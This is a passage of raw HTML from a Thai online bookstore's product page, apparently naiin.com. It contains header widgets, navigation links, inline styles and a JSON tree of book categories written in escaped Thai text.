0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;etc__connect-005&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;vue--email-or-mobile&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25 \u0e2b\u0e23\u0e37\u0e2d \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;etc__gift-code-001&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;etc__gift-code-002&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22!&quot;,&quot;vue--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;auth__accept-term&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;auth__subscribe&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;password__long&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;password__one-letter&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-number&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-special-character&quot;:&quot;\u0e21\u0e35\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 @, #, !, %&quot;}"/>
                    </div>
                </div>

                <div class="top-header-menu tw-flex-none" id="vue-top-menu">
                    <div class="tw-flex tw-items-center tw-gap-7">
                        <div id="switch-langue" ">
                            <img width="30" height="20" src="https://www.naiin.com/css/img/th-flag.png" class="switch-langue "/>
                        </div>
                        <div class="top-cart">
                            <a href="https://www.naiin.com/cart">cart
                                <div wire:snapshot="{&quot;data&quot;:{&quot;countCartItem&quot;:0},&quot;memo&quot;:{&quot;id&quot;:&quot;rQclHf9mLCrr8axYvddP&quot;,&quot;name&quot;:&quot;cart.count-item&quot;,&quot;path&quot;:&quot;product\/detail\/191015&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;th&quot;},&quot;checksum&quot;:&quot;3098965d5678477ce031097187c64bf192fdfb097188884a8dce94dec91c3aa6&quot;}" wire:effects="{&quot;listeners&quot;:[&quot;refresh-cart-count-item&quot;]}" wire:id="rQclHf9mLCrr8axYvddP">
    <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->
</div>                            </a>
                        </div>
                                                <div class="btn-login-register">
                            <a href="https://www.naiin.com/login">
                            <button class="naiin-btn">
                                เข้าสู่ระบบ / สมัครสมาชิก
                            </button>
                            </a>
                        </div>
                                            </div>

                    
                    <div class="tooltiplangue" style="display: none">
                        <a href="https://www.naiin.com/locale/th" class="switch-lang tooltip-link" data-lang="th" type="button"><img src="https://www.naiin.com/css/img/th-flag.png"/> ไทย</a>
                        <a href="https://www.naiin.com/locale/en" class="switch-lang tooltip-link" data-lang="en" type="button"><img src="https://www.naiin.com/css/img/en-flag.png"/> English</a>
                    </div>

                    <!-- ใช้ notification block เดียวแทนหลายอัน -->
                    <div id="notification-block" class="notification-block" style="display:none;">
                        <i class="i-check">✓</i>
                        <span class="notification-message"></span>
                    </div>
                </div>
            </div>
        </header>

        <!-- ลด wrapper ใน main menu -->
        <nav id="main-menu">
            <div class="container tw-flex tw-items-center tw-relative">
                    <style>#main-menu{background-color:#fff;box-shadow:rgba(255,255,255,.1) 0 0 0 2px,rgba(165,181,217,.65) 0 4px 6px -1px,rgba(255,255,255,.08) 0 1px 0 inset;width:100%;z-index:10;position:absolute;top:98px;left:0;transition:transform .35s ease}#main-menu.hide-header{transform:translateY(-100%)}#main-menu.fixed-header{position:fixed;top:98px}.d1{font:600 14px Noto Sans Thai,sans-serif;letter-spacing:.04rem;line-height:100%}@media (min-width:1024px){.d1{font-size:16px}#main-menu{top:54px}#main-menu.fixed-header{top:54px}}.main-menu li{box-shadow:inset 0 -4px 0 0 transparent;white-space:nowrap;margin-right:2.15rem;cursor:pointer;display:flex;align-items:center}.main-menu li.open,.main-menu li:hover{box-shadow:inset 0 -4px 0 0 #04a6b1}.main-menu{position:relative;height:48px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;scrollbar-width:none}.main-menu::-webkit-scrollbar{display:none}@media (max-width:1024px){.main-menu li{margin-right:1.65rem}.main-menu{height:45px}}
</style>

<ul class="nav navbar-nav main-menu tw-flex tw-flex-no-wrap tw-flex-auto tw-overflow-auto md:tw-overflow-hidden">
  <li style="min-width: 34px;">
    <a href="https://www.naiin.com" class="dropdown-toggle d1">
      <img src="https://www.naiin.com/img/global/ic_home.svg " alt="หน้าแรก"/>
    </a>
  </li>
      <li>
      <a href="https://www.naiin.com/books/" class="dropdown-toggle d1">หนังสือ </a>
    </li>
      <li>
      <a href="https://www.naiin.com/e-books/" class="dropdown-toggle d1">อีบุ๊ก </a>
    </li>
      <li>
      <a href="https://www.naiin.com/category?category_1_code=36&amp;product_type_id=2" class="dropdown-toggle d1">นิตยสาร </a>
    </li>
      <li>
      <a href="https://www.naiin.com/nonbook/" class="dropdown-toggle d1">ไลฟ์สไตล์แอนด์กิ๊ฟ </a>
    </li>
      <li>
      <a href="https://www.naiin.com/category?bannerid=3102" class="dropdown-toggle d1">พรีออเดอร์ </a>
    </li>
      <li>
      <a href="https://www.naiin.com/category?promotionCode=180111027" class="dropdown-toggle d1">Shock Sale ลดสูงสุด 70% </a>
    </li>
      <li>
      <a href="https://www.naiin.com/category?category_1_code=14&amp;product_type_id=1" class="dropdown-toggle d1">มังงะ </a>
    </li>
  </ul>

<div id="cate-menu" class="tw-ml-[25px] tw-hidden md:tw-flex">
  <div id="burger-skeleton">
    <div class="bar"></div>
    <div class="bar"></div>
    <div class="bar"></div>
</div>

<style>.bar{background-color:#fff;height:1px;margin:7px 0;transition:.4s;width:30px}#burger-menu-component{margin-right:-23px}#burger-skeleton{display:none}@media (max-width:1023px){#burger-skeleton{display:block;height:31px;margin-top:-7px;margin-bottom:-7px}}</style>
  <category-menu :list-category="[{&quot;Lv&quot;:1,&quot;CodeLv1&quot;:0,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:0,&quot;CatList&quot;:[{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:35,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:86,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35&quot;,&quot;OrderNumber&quot;:0},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:6,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e42\u0e23\u0e41\u0e21\u0e19\u0e15\u0e34\u0e01&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:7,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e31\u0e22\u0e23\u0e38\u0e48\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:8,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e2a\u0e37\u0e1a\u0e2a\u0e27\u0e19\u0e2a\u0e2d\u0e1a\u0e2a\u0e27\u0e19 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e25\u0e35\u0e49\u0e25\u0e31\u0e1a&quot;,&quot;OrderNumber&quot;:400},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:134,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e44\u0e25\u0e17\u0e4c\u0e42\u0e19\u0e40\u0e27\u0e25 (Light Novel)&quot;,&quot;OrderNumber&quot;:500}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e27\u0e32\u0e22 \u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:45,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:95,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e32\u0e22 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:140,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e27\u0e32\u0e22 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e22\u0e39\u0e23\u0e34 &quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:65,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:161,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e08\u0e35\u0e19\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:87,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:4,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:95,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:55,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e40\u0e27\u0e25\u0e32&quot;,&quot;OrderNumber&quot;:50},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:1,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2a\u0e31\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:159,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e04\u0e14\u0e35\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:9,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21\u0e40\u0e22\u0e32\u0e27\u0e0a\u0e19&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:65,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e19\u0e14\u0e31\u0e07 \u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e0a\u0e35\u0e27\u0e34\u0e15&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21 \u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:125,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:18,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:158,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:155,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:141,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e19\u0e38\u0e1a\u0e32\u0e25 1 -3&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:142,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e1b.1&quot;,&quot;OrderNumber&quot;:30},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:14,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32&quot;,&quot;OrderNumber&quot;:110},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:143,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:150},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:144,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 2&quot;,&quot;OrderNumber&quot;:190},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:145,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:230},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:146,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:270},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:147,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:310},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:148,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:350},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:149,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e21.1&quot;,&quot;OrderNumber&quot;:390},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:150,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 1&quot;,&quot;OrderNumber&quot;:430},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:151,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 2&quot;,&quot;OrderNumber&quot;:470},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:152,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 3&quot;,&quot;OrderNumber&quot;:510},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:15,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d \u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e15\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:550},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:153,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32 \u0e21.4&quot;,&quot;OrderNumber&quot;:590},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:154,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 4&quot;,&quot;OrderNumber&quot;:630},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:155,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 5&quot;,&quot;OrderNumber&quot;:670},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:156,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6&quot;,&quot;OrderNumber&quot;:710},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:16,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e0a\u0e31\u0e49\u0e19\u0e21\u0e31\u0e18\u0e22\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e2d\u0e19\u0e1b\u0e25\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:750},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:11,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22&quot;,&quot;OrderNumber&quot;:790},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:157,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1aTOEIC TOEFL IELTS&quot;,&quot;OrderNumber&quot;:830},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:21,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e20\u0e32\u0e29\u0e32\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:870},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:20,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1e\u0e08\u0e19\u0e32\u0e19\u0e38\u0e01\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:910},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:19,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e15\u0e23\u0e35&quot;,&quot;OrderNumber&quot;:950},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:23,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e2a\u0e2d\u0e1a\u0e23\u0e32\u0e0a\u0e01\u0e32\u0e23 \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:990}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19&quot;,&quot;OrderNumber&quot;:185,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:32,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e0d\u0e35\u0e48\u0e1b\u0e38\u0e48\u0e19 \u0e21\u0e31\u0e07\u0e07\u0e30 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:33,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 